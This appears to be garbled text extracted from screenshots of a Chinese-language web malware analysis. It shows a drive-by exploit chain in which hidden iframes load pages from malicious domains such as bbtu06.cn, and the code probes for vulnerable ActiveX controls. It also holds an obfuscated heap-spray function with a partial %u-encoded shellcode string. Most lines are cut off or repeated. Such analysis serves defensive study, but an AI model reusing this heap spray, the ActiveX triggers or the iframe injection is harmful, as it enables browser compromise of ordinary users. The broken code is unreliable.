 ment.write("<iframe width=50 height=0 src=fx.htm></iframe>");
ment.write("<iframe width=100 height=0 src=../c0x.htm></iframe>");
ment.write("<iframe width=100 height=0 src=../ie07.htm></iframe>");
ow.status="完成";
ow.onerror=function(){return true;}
vigator.userAgent.toLowerCase().indexOf("msie 7")==-1)
ment.write("<iframe width=20 height=0 src=../104.htm></iframe>");
var n;
=new ActiveXObject("snpv"+"w.Snap"+"shot View"+"er Cont"+"rol.1");}
h(n){};
ly{if(n!="[object Error]"){document.write("<iframe width=100 height=0
../a0s.htm></iframe>");}}
var l;
yl=new ActiveXObject("Downloader.DLoader.1");}
h(l){};
ly{if(l!="[object Error]"){document.write("<iframe width=100 height=0 src=../c0e.htm></iframe>");}}
var t;
=new ActiveXObject("GLIEDown.IEDown.1");}
h(t){};
ly{if(t!="[object Error]"){document.write("<iframe width=100 height=0 src=lzz.htm></iframe>");}}
var u;
复制 粘贴 Qeye 过滤
ESC 解码
向上
1 script http://www.72a.net.cn/images/default/inc.js
2 script http://www.flashm88.cn/vote/1.js
3 frame http://baidu.bbtu06.cn/w63/w63.htm
4 frame http://baidu.bbtu06.cn/w63/new.html
5 frame http://baidu.bbtu06.cn/w63/fx.htm
5 frame http://baidu.bbtu06.cn/w63/../c0x.htm
5 frame http://baidu.bbtu06.cn/w63/../ie07.htm
5 frame http://baidu.bbtu06.cn/w63/../104.htm
5 frame http://baidu.bbtu06.cn/w63/../a0s.htm
5 frame http://baidu.bbtu06.cn/w63/../c0e.htm
5 frame http://baidu.bbtu06.cn/w63/lzz.htm
5 frame http://baidu.bbtu06.cn/w63/../Bf0yy.htm
5 frame http://baidu.bbtu06.cn/w63/../rea0l10.htm
5 frame http://baidu.bbtu06.cn/w63/real11.htm
全部 删除 ↑ ↓ 记录 下载
对象 插入
图 4
reShow by jimmyleo
http://baidu.bbtu06.cn/w63/../ie07.htm 状态 Connected 点击 加载 v1.50 jimmyleo 编程
ript language="javascript"> function sleep(milliseconds) {var start = new Date
etTime(); for (var i = 0; i < 1e7; i++) { if ((new Date().getTime() - start) > milliseconds){ break;
function spray(sc) { var bwkbnwvojsqweyvwgabdlie = 0x0a0a0a0a;
bwkbnwvojsqweyvwgabdlieyqfbygrgz=unescape; var asdfkj129312asdfasd =
kbnwvojsqweyvwgabdlieyqfbygrgz(sc); var heapBlockSize = 0x100000;
payLoadSize = asdfkj129312asdfasd.length * 2; var szlong = heapBlockSize -
yLoadSize+0x038);
bt="bb"; var r_l_6 = bwkbnwvojsqweyvwgabdlieyqfbygrgz("%u0a0a%u0a0a");
r_l_6 = getSampleValue(r_l_6,szlong); aaablk =
kbnwvojsqweyvwgabdlie - 0x100000)/heapBlockSize; zzchuck = new
ay(); for (i=0;i<aaablk;i++) {
huck[i] = r_l_6 + asdfkj129312asdfasd; } } function
SampleValue(r_l_6, szlong) { while(r_l_6.length*2<szlong) {
r_l_6 += r_l_6; } r_l_6 =
_6.substring(0,szlong/2); return r_l_6; } </script>
ript>var a1="%u";spray(a1+"9090"+a1+"%u9090%u9090%uE1D9%u34D9%u5824%u5858%
858%uB3DB%u031C%u31C3%u66C9%uE981%uFA65%u3080%u4021%uFAE2%u17C9%u2122%
Level Type Detail
1 script http://www.72a.net.cn/images/default/inc.js
2 script http://www.flashm88.cn/vote/1.js
3 frame http://baidu.bbtu06.cn/w63/w63.htm
4 frame http://baidu.bbtu06.cn/w63/new.html
5 frame http://baidu.bbtu06.cn/w63/fx.htm
5 frame http://baidu.bbtu06.cn/w63/../c0x.htm
5 frame http://baidu.bbtu06.cn/w63/../ie07.htm
5 frame http://baidu.bbtu06.cn/w63/../104.htm
5 frame http://baidu.bbtu06.cn/w63/../a0s.htm
5 frame http://baidu.bbtu06.cn/w63/../c0e.htm
5 frame http://baidu.bbtu06.cn/w63/lzz.htm
5 frame http://baidu.bbtu06.cn/w63/../Bf0yy.htm
5 frame http://baidu.bbtu06.cn/w63/../rea0l10.htm